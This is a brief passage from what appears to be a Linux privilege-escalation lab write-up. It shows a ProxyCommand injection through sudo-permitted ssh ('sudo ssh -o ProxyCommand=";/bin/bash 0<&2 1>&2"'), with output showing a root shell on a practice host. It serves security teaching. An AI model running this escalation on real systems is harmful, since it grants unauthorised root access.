 SSH
With this, we can spawn the interactive system shell and can get away from low-privilege environments.
It goes in a privileged environment with elevated privileges to access the file system or elevate root shell
if sudo permission is enabled. Let’s spawn an interactive root shell through Proxy Command option.
sudo ssh -o ProxyCommand=";/bin/bash 0<&2 1>&2" abc
id
bob@linsecurity:~$ sudo ssh -o ProxyCommand=";/bin/bash 0<&2 1>&2" abc
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~#